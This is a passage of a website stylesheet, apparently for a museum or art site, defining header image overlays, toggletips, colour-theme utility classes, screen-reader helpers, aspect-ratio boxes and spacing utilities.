      display: none;
      position: fixed;
      width: 100vw;
      height: 100vh;
      z-index: 999999;
      top: 0;
      left: 0;
      background-color: rgba(0, 0, 0, 0.9); }
      #page-header.single-header .c-header-image__expand-container.show {
        display: block; }
      #page-header.single-header .c-header-image__expand-container__close-btn {
        position: absolute;
        width: 36px;
        height: 36px;
        top: 30px;
        left: 50px;
        border-radius: 50%;
        background-color: rgba(255, 255, 255, 0.3);
        text-indent: -9999px;
        z-index: 1;
        cursor: pointer; }
        #page-header.single-header .c-header-image__expand-container__close-btn:before, #page-header.single-header .c-header-image__expand-container__close-btn:after {
          position: absolute;
          content: "";
          width: 2px;
          height: 15.5px;
          background-color: #ffffff;
          left: 17px;
          z-index: 2;
          top: 10px; }
        #page-header.single-header .c-header-image__expand-container__close-btn:before {
          -webkit-transform: rotate(-45deg);
                  transform: rotate(-45deg); }
        #page-header.single-header .c-header-image__expand-container__close-btn:after {
          -webkit-transform: rotate(45deg);
                  transform: rotate(45deg); }
      #page-header.single-header .c-header-image__expand-container img {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        max-height: calc(100% - 4.8rem);
        max-width: calc(100% - 4.8rem); }

#page-header.single-header .c-header-content {
  position: relative; }
  @media only screen and (max-width: 46.875em) {
    #page-header.single-header .c-header-content h1.post-title {
      font-size: 3.1rem;
      line-height: 3.8rem; } }
  @media only screen and (max-width: 46.875em) {
    #page-header.single-header .c-header-content .subtitle {
      display: none; } }
  #page-header.single-header .c-header-content p {
    margin: 0px;
    letter-spacing: 0.5px; }
    @media only screen and (max-width: 46.875em) {
      #page-header.single-header .c-header-content p {
        font-size: 1.5rem; } }
  @media only screen and (max-width: 46.875em) {
    #page-header.single-header .c-header-content .c-share-buttons-container {
      -webkit-box-ordinal-group: 0;
      -webkit-order: -1;
          -ms-flex-order: -1;
              order: -1; } }

@media only screen and (min-width: 46.875em) {
  .admin-bar #page-header.native-img .c-header-image {
    height: calc(100vh - 32px - 12.8rem - 7.2rem); } }

.color-theme-white .c-header-content__rule {
  background-color: #ffffff; }

.color-theme-white-dark .c-header-content__rule {
  background-color: #FDFCFB; }

.color-theme-black .c-header-content__rule {
  background-color: #000000; }

.color-theme-black-alt .c-header-content__rule {
  background-color: #323232; }

.color-theme-black-bkg .c-header-content__rule {
  background-color: #1C1C1C; }

.color-theme-birch-light .c-header-content__rule {
  background-color: #FBF9F7; }

.color-theme-birch-mid .c-header-content__rule {
  background-color: #F4F2EB; }

.color-theme-birch-mid-alt .c-header-content__rule {
  background-color: #EEEBE4; }

.color-theme-birch-dark .c-header-content__rule {
  background-color: #EEEBE4; }

.color-theme-maroon .c-header-content__rule {
  background-color: #750926; }

.color-theme-maroon-alt .c-header-content__rule {
  background-color: #4B0618; }

.color-theme-green .c-header-content__rule {
  background-color: #32766A; }

.color-theme-green-alt .c-header-content__rule {
  background-color: #224E46; }

.color-theme-blue .c-header-content__rule {
  background-color: #3E6797; }

.color-theme-blue-alt .c-header-content__rule {
  background-color: #2D4A6C; }

.color-theme-orange .c-header-content__rule {
  background-color: #C74811; }

.color-theme-orange-alt .c-header-content__rule {
  background-color: #81300D; }

  .color-theme-teal .c-header-content__rule {
    background-color: #336870; }
  .color-theme-teal-alt .c-header-content__rule {
    background-color: #1B4146; }
  
  .color-theme-wamblue .c-header-content__rule {
    background-color: #151035; }
  .color-theme-wamblue-alt .c-header-content__rule {
    background-color: #0f0b25; }
  
  .color-theme-wampink .c-header-content__rule {
    background-color: #bc1c87; }
  .color-theme-wampink-alt .c-header-content__rule {
    background-color: #84145f; }
  
  .color-theme-wamgreen .c-header-content__rule {
    background-color: #b0c736; }
  .color-theme-wamgreen-alt .c-header-content__rule {
    background-color: #7b8b26; }
  
  .color-theme-wampurple .c-header-content__rule {
    background-color: #983795; }
  .color-theme-wampurple-alt .c-header-content__rule {
    background-color: #6a2768; }
  
  .color-theme-wamteal .c-header-content__rule {
    background-color: #00857a; }
  .color-theme-wamteal-alt .c-header-content__rule {
    background-color: #005d55; }
  
  .color-theme-wamgold .c-header-content__rule {
    background-color: #fba819; }
  .color-theme-wamgold-alt .c-header-content__rule {
    background-color: #be7903; }
  
@media only screen and (min-width: 46.875em) {
  .c-header-content__title {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; } }

@media only screen and (min-width: 46.875em) {
  .c-header-content__eyebrow {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; } }

@media only screen and (min-width: 46.875em) {
  .c-header-content__subtitle {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4; } }

@media only screen and (min-width: 46.875em) {
  .c-header-content__info-block {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5; } }

@media only screen and (min-width: 46.875em) {
  .c-header-content__social {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3; } }

.c-spinner {
  width: 80px;
  margin: 0 auto;
  position: fixed;
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1000;
  display: none; }
  .load-ajax .c-spinner {
    display: block; }

.c-teaser-post .c-artwork__item__img img {
  height: auto;
  margin: 0 auto; }

.c-artwork__item__img--undersized {
  padding: 2.4rem;
  background: #EEEBE4;
  width: 100%; }

.c-teaser-post .supertitle {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-teaser-post .supertitle {
      font-size: 11px;
      line-height: 17px;
      opacity: 0.6; } }

.c-teaser-post .title {
  letter-spacing: 0.1px; }
  @media only screen and (max-width: 46.875em) {
    .c-teaser-post .title {
      font-size: 22px;
      line-height: 30px;
      letter-spacing: 0; } }

.c-teaser-post .subtitle {
  letter-spacing: 0.5px; }
  @media only screen and (max-width: 46.875em) {
    .c-teaser-post .subtitle {
      font-size: 13px;
      line-height: 25px;
      letter-spacing: 0;
      opacity: 0.8; } }

.c-toggletip-container {
  position: relative;
  display: inline-block;
  width: 100%;
  line-height: 1; }
  .c-toggletip-container .c-toggletip-bubble {
    display: inline-block;
    position: absolute;
    top: 2rem;
    right: 2rem;
    width: calc(100% - 32px);
    padding: 1.2rem 2.4rem;
    border-radius: 12px;
    background-color: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    text-align: left;
    z-index: 1;
    font-family: "Rubik";
    font-weight: 400;
    font-size: 1.3rem;
    line-height: 1.38; }
  .c-toggletip-container button {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border: 0;
    float: right;
    min-height: initial;
    min-width: initial;
    outline: none; }
    .c-toggletip-container button .btn-inner {
      background-color: rgba(0, 0, 0, 0.5);
      border-radius: 50%;
      width: 24px;
      height: 24px;
      line-height: 24px;
      display: block;
      margin: 0 auto; }
      .c-toggletip-container button .btn-inner svg {
        position: relative;
        top: 0.1rem; }
    .c-toggletip-container button:hover .btn-inner {
      background-color: rgba(0, 0, 0, 0.8);
      border-radius: 50%; }
    .c-toggletip-container button.is-open .btn-inner {
      position: relative;
      background-color: transparent; }
      .c-toggletip-container button.is-open .btn-inner svg {
        display: none; }
      .c-toggletip-container button.is-open .btn-inner:before, .c-toggletip-container button.is-open .btn-inner:after {
        content: '';
        width: 14px;
        height: 1px;
        background-color: #ffffff;
        bottom: 11px;
        position: absolute;
        z-index: 9999; }
      .c-toggletip-container button.is-open .btn-inner:before {
        left: 5px;
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg); }
      .c-toggletip-container button.is-open .btn-inner:after {
        right: 5px;
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg); }

.c-event__about-event {
  margin-bottom: 3rem; }
  @media only screen and (min-width: 46.875em) {
    .c-event__about-event {
      margin-bottom: 5rem; } }

.c-artwork__about .c-content-block__divider-wrap,
.c-exhibition-page__related-exhibitions .c-content-block__divider-wrap {
  display: block; }

.c-artwork__additional-content {
  margin-top: 3.2rem; }
  .c-artwork__additional-content > *:first-child .c-content-block__divider-wrap {
    display: block; }

.c-social-flows {
  margin-bottom: 3.2rem; }
  .c-social-flows .ff-stream {
    background-color: transparent !important;
    padding-top: 0; }
  .c-social-flows .ff-stream-wrapper {
    margin-top: 0; }
  .c-social-flows .c-content-block__divider-wrap {
    display: block; }
  .c-social-flows .ff-loadmore-wrapper {
    margin-top: 3.2rem; }
  .c-social-flows .ff-btn {
    border: 1px solid #000000;
    font-family: "Rubik";
    font-size: 1.3rem !important;
    letter-spacing: 0.5px;
    color: #000000 !important;
    text-decoration: none;
    display: inline-block;
    letter-spacing: 0.5px;
    background-color: transparent !important;
    -webkit-transition: all 0.2s ease-in-out !important;
    transition: all 0.2s ease-in-out !important; }
    @media only screen and (max-width: 46.875em) {
      .c-social-flows .ff-btn {
        font-size: 14px;
        line-height: 17px;
        letter-spacing: 0;
        width: 100%;
        max-width: 320px; } }
    .c-social-flows .ff-btn:hover {
      background-color: #000000 !important;
      color: #ffffff !important; }

.u-c-white {
  color: #ffffff; }

.u-bg-white {
  background-color: #ffffff; }

.u-svg-white svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-white svg .u-fill {
    fill: #ffffff; }
  .u-svg-white svg .u-stroke {
    stroke: #ffffff; }

.u-fill-white {
  fill: #ffffff; }

.u-stroke-white {
  stroke: #ffffff; }

.u-c-white-dark {
  color: #FDFCFB; }

.u-bg-white-dark {
  background-color: #FDFCFB; }

.u-svg-white-dark svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-white-dark svg .u-fill {
    fill: #FDFCFB; }
  .u-svg-white-dark svg .u-stroke {
    stroke: #FDFCFB; }

.u-fill-white-dark {
  fill: #FDFCFB; }

.u-stroke-white-dark {
  stroke: #FDFCFB; }

.u-c-black {
  color: #000000; }

.u-bg-black {
  background-color: #000000; }

.u-svg-black svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-black svg .u-fill {
    fill: #000000; }
  .u-svg-black svg .u-stroke {
    stroke: #000000; }

.u-fill-black {
  fill: #000000; }

.u-stroke-black {
  stroke: #000000; }

.u-c-black-alt {
  color: #323232; }

.u-bg-black-alt {
  background-color: #323232; }

.u-svg-black-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-black-alt svg .u-fill {
    fill: #323232; }
  .u-svg-black-alt svg .u-stroke {
    stroke: #323232; }

.u-fill-black-alt {
  fill: #323232; }

.u-stroke-black-alt {
  stroke: #323232; }

.u-c-black-bkg {
  color: #1C1C1C; }

.u-bg-black-bkg {
  background-color: #1C1C1C; }

.u-svg-black-bkg svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-black-bkg svg .u-fill {
    fill: #1C1C1C; }
  .u-svg-black-bkg svg .u-stroke {
    stroke: #1C1C1C; }

.u-fill-black-bkg {
  fill: #1C1C1C; }

.u-stroke-black-bkg {
  stroke: #1C1C1C; }

.u-c-birch-light {
  color: #FBF9F7; }

.u-bg-birch-light {
  background-color: #FBF9F7; }

.u-svg-birch-light svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-birch-light svg .u-fill {
    fill: #FBF9F7; }
  .u-svg-birch-light svg .u-stroke {
    stroke: #FBF9F7; }

.u-fill-birch-light {
  fill: #FBF9F7; }

.u-stroke-birch-light {
  stroke: #FBF9F7; }

.u-c-birch-mid {
  color: #F4F2EB; }

.u-bg-birch-mid {
  background-color: #F4F2EB; }

.u-svg-birch-mid svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-birch-mid svg .u-fill {
    fill: #F4F2EB; }
  .u-svg-birch-mid svg .u-stroke {
    stroke: #F4F2EB; }

.u-fill-birch-mid {
  fill: #F4F2EB; }

.u-stroke-birch-mid {
  stroke: #F4F2EB; }

.u-c-birch-mid-alt {
  color: #EEEBE4; }

.u-bg-birch-mid-alt {
  background-color: #EEEBE4; }

.u-svg-birch-mid-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-birch-mid-alt svg .u-fill {
    fill: #EEEBE4; }
  .u-svg-birch-mid-alt svg .u-stroke {
    stroke: #EEEBE4; }

.u-fill-birch-mid-alt {
  fill: #EEEBE4; }

.u-stroke-birch-mid-alt {
  stroke: #EEEBE4; }

.u-c-birch-dark {
  color: #EEEBE4; }

.u-bg-birch-dark {
  background-color: #EEEBE4; }

.u-svg-birch-dark svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-birch-dark svg .u-fill {
    fill: #EEEBE4; }
  .u-svg-birch-dark svg .u-stroke {
    stroke: #EEEBE4; }

.u-fill-birch-dark {
  fill: #EEEBE4; }

.u-stroke-birch-dark {
  stroke: #EEEBE4; }

.u-c-maroon {
  color: #750926; }

.u-bg-maroon {
  background-color: #750926; }

.u-svg-maroon svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-maroon svg .u-fill {
    fill: #750926; }
  .u-svg-maroon svg .u-stroke {
    stroke: #750926; }

.u-fill-maroon {
  fill: #750926; }

.u-stroke-maroon {
  stroke: #750926; }

.u-c-maroon-alt {
  color: #4B0618; }

.u-bg-maroon-alt {
  background-color: #4B0618; }

.u-svg-maroon-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-maroon-alt svg .u-fill {
    fill: #4B0618; }
  .u-svg-maroon-alt svg .u-stroke {
    stroke: #4B0618; }

.u-fill-maroon-alt {
  fill: #4B0618; }

.u-stroke-maroon-alt {
  stroke: #4B0618; }

.u-c-green {
  color: #32766A; }

.u-bg-green {
  background-color: #32766A; }

.u-svg-green svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-green svg .u-fill {
    fill: #32766A; }
  .u-svg-green svg .u-stroke {
    stroke: #32766A; }

.u-fill-green {
  fill: #32766A; }

.u-stroke-green {
  stroke: #32766A; }

.u-c-green-alt {
  color: #224E46; }

.u-bg-green-alt {
  background-color: #224E46; }

.u-svg-green-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-green-alt svg .u-fill {
    fill: #224E46; }
  .u-svg-green-alt svg .u-stroke {
    stroke: #224E46; }

.u-fill-green-alt {
  fill: #224E46; }

.u-stroke-green-alt {
  stroke: #224E46; }

.u-c-blue {
  color: #3E6797; }

.u-bg-blue {
  background-color: #3E6797; }

.u-svg-blue svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-blue svg .u-fill {
    fill: #3E6797; }
  .u-svg-blue svg .u-stroke {
    stroke: #3E6797; }

.u-fill-blue {
  fill: #3E6797; }

.u-stroke-blue {
  stroke: #3E6797; }

.u-c-blue-alt {
  color: #2D4A6C; }

.u-bg-blue-alt {
  background-color: #2D4A6C; }

.u-svg-blue-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-blue-alt svg .u-fill {
    fill: #2D4A6C; }
  .u-svg-blue-alt svg .u-stroke {
    stroke: #2D4A6C; }

.u-fill-blue-alt {
  fill: #2D4A6C; }

.u-stroke-blue-alt {
  stroke: #2D4A6C; }

.u-c-orange {
  color: #C74811; }

.u-bg-orange {
  background-color: #C74811; }

.u-svg-orange svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-orange svg .u-fill {
    fill: #C74811; }
  .u-svg-orange svg .u-stroke {
    stroke: #C74811; }

.u-fill-orange {
  fill: #C74811; }

.u-stroke-orange {
  stroke: #C74811; }

.u-c-orange-alt {
  color: #81300D; }

.u-bg-orange-alt {
  background-color: #81300D; }

.u-svg-orange-alt svg {
  fill: transparent;
  stroke: transparent; }
  .u-svg-orange-alt svg .u-fill {
    fill: #81300D; }
  .u-svg-orange-alt svg .u-stroke {
    stroke: #81300D; }

.u-fill-orange-alt {
  fill: #81300D; }

.u-stroke-orange-alt {
  stroke: #81300D; }


  .u-c-teal {
    color: #336870; }
  
    .u-bg-teal {
    background-color: #336870; }
    
  .u-svg-teal svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-teal svg .u-fill {
      fill: #336870; }
    .u-svg-teal svg .u-stroke {
      stroke: #336870; }
  
  .u-fill-teal {
    fill: #336870; }
  
  .u-stroke-teal {
    stroke: #336870; }
  
  .u-c-teal-alt {
    color: #1B4146; }
  
  .u-bg-teal-alt {
    background-color: #1B4146; }
  
  .u-svg-teal-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-teal-alt svg .u-fill {
      fill: #1B4146; }
    .u-svg-teal-alt svg .u-stroke {
      stroke: #1B4146; }
  
  .u-fill-teal-alt {
    fill: #1B4146; }
  
  .u-stroke-teal-alt {
    stroke: #1B4146; }
  
  
  
  
  
  .u-c-wamblue {
    color: #151035; }
  
    .u-bg-wamblue {
    background-color: #151035; }
    
  .u-svg-wamblue svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamblue svg .u-fill {
      fill: #151035; }
    .u-svg-wamblue svg .u-stroke {
      stroke: #151035; }
  
  .u-fill-wamblue {
    fill: #151035; }
  
  .u-stroke-wamblue {
    stroke: #151035; }
  
  .u-c-wamblue-alt {
    color: #0f0b25; }
  
  .u-bg-wamblue-alt {
    background-color: #0f0b25; }
  
  .u-svg-wamblue-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamblue-alt svg .u-fill {
      fill: #0f0b25; }
    .u-svg-wamblue-alt svg .u-stroke {
      stroke: #0f0b25; }
  
  .u-fill-wamblue-alt {
    fill: #0f0b25; }
  
  .u-stroke-wamblue-alt {
    stroke: #0f0b25; }
  
  
  
  
  
  .u-c-wampink {
    color: #bc1c87; }
  
    .u-bg-wampink {
    background-color: #bc1c87; }
    
  .u-svg-wampink svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wampink svg .u-fill {
      fill: #bc1c87; }
    .u-svg-wampink svg .u-stroke {
      stroke: #bc1c87; }
  
  .u-fill-wampink {
    fill: #bc1c87; }
  
  .u-stroke-wampink {
    stroke: #bc1c87; }
  
  .u-c-wampink-alt {
    color: #84145f; }
  
  .u-bg-wampink-alt {
    background-color: #84145f; }
  
  .u-svg-wampink-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wampink-alt svg .u-fill {
      fill: #84145f; }
    .u-svg-wampink-alt svg .u-stroke {
      stroke: #84145f; }
  
  .u-fill-wampink-alt {
    fill: #84145f; }
  
  .u-stroke-wampink-alt {
    stroke: #84145f; }
  
  
  
  
  
  .u-c-wamgreen {
    color: #b0c736; }
  
    .u-bg-wamgreen {
    background-color: #b0c736; }
    
  .u-svg-wamgreen svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamgreen svg .u-fill {
      fill: #b0c736; }
    .u-svg-wamgreen svg .u-stroke {
      stroke: #b0c736; }
  
  .u-fill-wamgreen {
    fill: #b0c736; }
  
  .u-stroke-wamgreen {
    stroke: #b0c736; }
  
  .u-c-wamgreen-alt {
    color: #7b8b26; }
  
  .u-bg-wamgreen-alt {
    background-color: #7b8b26; }
  
  .u-svg-wamgreen-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamgreen-alt svg .u-fill {
      fill: #7b8b26; }
    .u-svg-wamgreen-alt svg .u-stroke {
      stroke: #7b8b26; }
  
  .u-fill-wamgreen-alt {
    fill: #7b8b26; }
  
  .u-stroke-wamgreen-alt {
    stroke: #7b8b26; }
  
  
  
  
  
  .u-c-wampurple {
    color: #983795; }
  
    .u-bg-wampurple {
    background-color: #983795; }
    
  .u-svg-wampurple svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wampurple svg .u-fill {
      fill: #983795; }
    .u-svg-wampurple svg .u-stroke {
      stroke: #983795; }
  
  .u-fill-wampurple {
    fill: #983795; }
  
  .u-stroke-wampurple {
    stroke: #983795; }
  
  .u-c-wampurple-alt {
    color: #6a2768; }
  
  .u-bg-wampurple-alt {
    background-color: #6a2768; }
  
  .u-svg-wampurple-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wampurple-alt svg .u-fill {
      fill: #6a2768; }
    .u-svg-wampurple-alt svg .u-stroke {
      stroke: #6a2768; }
  
  .u-fill-wampurple-alt {
    fill: #6a2768; }
  
  .u-stroke-wampurple-alt {
    stroke: #6a2768; }
  
  
  
  
  
  .u-c-wamteal {
    color: #00857a; }
  
    .u-bg-wamteal {
    background-color: #00857a; }
    
  .u-svg-wamteal svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamteal svg .u-fill {
      fill: #00857a; }
    .u-svg-wamteal svg .u-stroke {
      stroke: #00857a; }
  
  .u-fill-wamteal {
    fill: #00857a; }
  
  .u-stroke-wamteal {
    stroke: #00857a; }
  
  .u-c-wamteal-alt {
    color: #005d55; }
  
  .u-bg-wamteal-alt {
    background-color: #005d55; }
  
  .u-svg-wamteal-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamteal-alt svg .u-fill {
      fill: #005d55; }
    .u-svg-wamteal-alt svg .u-stroke {
      stroke: #005d55; }
  
  .u-fill-wamteal-alt {
    fill: #005d55; }
  
  .u-stroke-wamteal-alt {
    stroke: #005d55; }
  
  
  
  
  .u-c-wamgold {
    color: #fba819; }
  
    .u-bg-wamgold {
    background-color: #fba819; }
    
  .u-svg-wamgold svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamgold svg .u-fill {
      fill: #fba819; }
    .u-svg-wamgold svg .u-stroke {
      stroke: #fba819; }
  
  .u-fill-wamgold {
    fill: #fba819; }
  
  .u-stroke-wamgold {
    stroke: #fba819; }
  
  .u-c-wamgold-alt {
    color: #be7903; }
  
  .u-bg-wamgold-alt {
    background-color: #be7903; }
  
  .u-svg-wamgold-alt svg {
    fill: transparent;
    stroke: transparent; }
    .u-svg-wamgold-alt svg .u-fill {
      fill: #be7903; }
    .u-svg-wamgold-alt svg .u-stroke {
      stroke: #be7903; }
  
  .u-fill-wamgold-alt {
    fill: #be7903; }
  
  .u-stroke-wamgold-alt {
    stroke: #be7903; }
  
  .u-sr-only,
.visually-hidden,
.screen-reader-text {
  clip: rect(0 0 0 0);
  -webkit-clip-path: inset(100%);
          clip-path: inset(100%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px; }

.u-sr-only--focus-visible:focus {
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  height: auto;
  overflow: visible;
  position: static;
  white-space: normal;
  width: auto; }

.u-skip-link:focus {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: #FBF9F7;
  color: #000000;
  text-decoration: underline;
  padding: 1.6rem; }

.u-align-center {
  text-align: center; }

.u-align-right {
  text-align: right; }

.u-align-left {
  text-align: left; }

.u-text-italic {
  font-style: italic; }

.u-text-bold {
  font-weight: 500; }

.u-text-uppercase {
  text-transform: uppercase; }

.u-text-capitalize {
  text-transform: capitalize; }

.u-text-underline {
  text-decoration: underline; }

.u-list-inline li,
.u-list-inline ol {
  display: inline-block; }

.u-base-border-radius {
  border-radius: 3px;
  overflow: hidden; }

.u-without-border-radius {
  border-radius: 0px; }

.u-hr {
  border: 0;
  margin: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.3); }

.u-underline-hover,
.u-underline-hover--child > * {
  display: inline;
  border-bottom: 0.2rem solid transparent;
  -webkit-transition: border-color 0.24s ease-in-out;
  transition: border-color 0.24s ease-in-out; }
  .u-underline-hover:hover,
  .u-underline-hover--child > *:hover {
    border-color: #ffffff; }

.u-underline-hover--black:hover,
.u-underline-hover--child--black > *:hover {
  border-color: #000000; }

.u-content-wrapper {
  margin-bottom: 3.2rem; }
  @media only screen and (min-width: 46.875em) {
    .u-content-wrapper {
      margin-bottom: 5rem; } }

.u-mobile-menu-toggle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 5.6rem;
  font-family: "Montserrat";
  font-size: 1.6rem;
  font-weight: 500;
  position: relative; }
  @media only screen and (min-width: 46.875em) {
    .u-mobile-menu-toggle {
      display: none; } }
  .u-mobile-menu-toggle.is-open .u-mobile-menu-toggle__icon svg {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg); }

.u-mobile-menu-toggle__icon {
  position: absolute;
  right: 1.6rem;
  top: 2.4rem; }
  .u-mobile-menu-toggle__icon svg {
    display: block;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transition: all 0.24s ease-in-out;
    transition: all 0.24s ease-in-out; }

.u-bg-cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.u-img-cover {
  overflow: hidden; }
  .u-img-cover img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    max-width: 100%;
    max-height: 100%;
    font-family: "object-fit:cover;object-position:center";
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center; }

.u-video-cover {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden; }
  .u-video-cover video {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.u-block-link {
  display: block; }

.c-featured-color-callout + .c-card-callout,
.c-featured-color-callout + .c-content-block,
.c-featured-color-callout + .c-content-grid,
.c-featured-color-callout + .c-downloadable-content,
.c-featured-color-callout + .c-image-slider,
.c-color-block-quote + .c-card-callout,
.c-color-block-quote + .c-content-block,
.c-color-block-quote + .c-content-grid,
.c-color-block-quote + .c-downloadable-content,
.c-color-block-quote + .c-image-slider,
.c-collections-grid + .c-card-callout,
.c-collections-grid + .c-content-block,
.c-collections-grid + .c-content-grid,
.c-collections-grid + .c-downloadable-content,
.c-collections-grid + .c-image-slider {
  margin-top: 3rem; }

.u-icon {
  overflow: visible; }

.u-icon--small {
  width: 2.5rem; }
  .u-icon--small path,
  .u-icon--small polygon {
    stroke-width: 2.3; }

span[class^='u-svg'] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.u-aspect-ratio {
  display: block;
  position: relative;
  overflow: hidden; }
  .u-aspect-ratio.is-1x1 {
    padding-top: 100%; }
  .u-aspect-ratio.is-2x1 {
    padding-top: 50%; }
  .u-aspect-ratio.is-2x5 {
    padding-top: 40%; }
  .u-aspect-ratio.is-3x1 {
    padding-top: 33%; }
  .u-aspect-ratio.is-4x3 {
    padding-top: 75%; }
  .u-aspect-ratio.is-6x4 {
    padding-top: 66.67%; }
  .u-aspect-ratio.is-16x9 {
    padding-top: 56.25%; }
  .u-aspect-ratio.is-1x2 {
    padding-top: 200%; }
  .u-aspect-ratio.is-3x4 {
    padding-top: 133.34%; }
  .u-aspect-ratio.is-4x6 {
    padding-top: 150%; }
  .u-aspect-ratio.is-9x16 {
    padding-top: 177.78%; }
  .u-aspect-ratio iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }
  .u-aspect-ratio img {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }
  .u-aspect-ratio video {
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

.u-mar-none {
  margin: 0rem; }

.u-pad-none {
  padding: 0rem; }

.u-mar-top-none {
  margin-top: 0rem; }

.u-pad-top-none {
  padding-top: 0rem; }

.u-mar-right-none {
  margin-right: 0rem; }

.u-pad-right-none {
  padding-right: 0rem; }

.u-mar-bottom-none {
  margin-bottom: 0rem; }

.u-pad-bottom-none {
  padding-bottom: 0rem; }

.u-mar-left-none {
  margin-left: 0rem; }

.u-pad-left-none {
  padding-left: 0rem; }

.u-mar-horz-none {
  margin-left: 0rem;
  margin-right: 0rem; }

.u-pad-horz-none {
  padding-left: 0rem;
  padding-right: 0rem; }

.u-mar-vert-none {
  margin-top: 0rem;
  margin-bottom: 0rem; }

.u-pad-vert-none {
  padding-top: 0rem;
  padding-bottom: 0rem; }

.u-mar-xxxs {
  margin: 0.4rem; }

.u-pad-xxxs {
  padding: 0.4rem; }

.u-mar-top-xxxs {
  margin-top: 0.4rem; }

.u-pad-top-xxxs {
  padding-top: 0.4rem; }

.u-mar-right-xxxs {
  margin-right: 0.4rem; }

.u-pad-right-xxxs {
  padding-right: 0.4rem; }

.u-mar-bottom-xxxs {
  margin-bottom: 0.4rem; }

.u-pad-bottom-xxxs {
  padding-bottom: 0.4rem; }

.u-mar-left-xxxs {
  margin-left: 0.4rem; }

.u-pad-left-xxxs {
  padding-left: 0.4rem; }

.u-mar-horz-xxxs {
  margin-left: 0.4rem;
  margin-right: 0.4rem; }

.u-pad-horz-xxxs {
  padding-left: 0.4rem;
  padding-right: 0.4rem; }

.u-mar-vert-xxxs {
  margin-top: 0.4rem;
  margin-bottom: 0.4rem; }

.u-pad-vert-xxxs {
  padding-top: 0.4rem;
  padding-bottom: 0.4rem; }

.u-mar-xxs {
  margin: 0.8rem; }

.u-pad-xxs {
  padding: 0.8rem; }

.u-mar-top-xxs {
  margin-top: 0.8rem; }

.u-pad-top-xxs {
  padding-top: 0.8rem; }

.u-mar-right-xxs {
  margin-right: 0.8rem; }

.u-pad-right-xxs {
  padding-right: 0.8rem; }

.u-mar-bottom-xxs {
  margin-bottom: 0.8rem; }

.u-pad-bottom-xxs {
  padding-bottom: 0.8rem; }

.u-mar-left-xxs {
  margin-left: 0.8rem; }

.u-pad-left-xxs {
  padding-left: 0.8rem; }

.u-mar-horz-xxs {
  margin-left: 0.8rem;
  margin-right: 0.8rem; }

.u-pad-horz-xxs {
